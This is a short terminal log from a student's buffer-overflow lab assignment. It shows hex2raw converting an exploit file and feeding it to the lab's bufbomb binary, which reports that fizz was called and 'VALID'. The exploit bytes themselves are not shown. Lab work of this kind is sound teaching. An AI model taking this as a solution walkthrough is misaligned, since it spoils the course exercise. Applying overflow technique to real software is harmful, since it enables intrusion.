 ┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/LAB4-buflab/buflab-handout.tar/buflab-handout]
└─$ ./hex2raw < exploit_1.txt > exploit_1-raw.txt
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/LAB4-buflab/buflab-handout.tar/buflab-handout]
└─$ ./bufbomb -u 07 < exploit_1-raw.txt
Userid: 07
Cookie: 0x429c4151
Type string:Fizz!: You called fizz(0x429c4151)
VALID
NICE JOB!
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/LAB4-buflab/buflab-handout.tar/buflab-handout]
└─$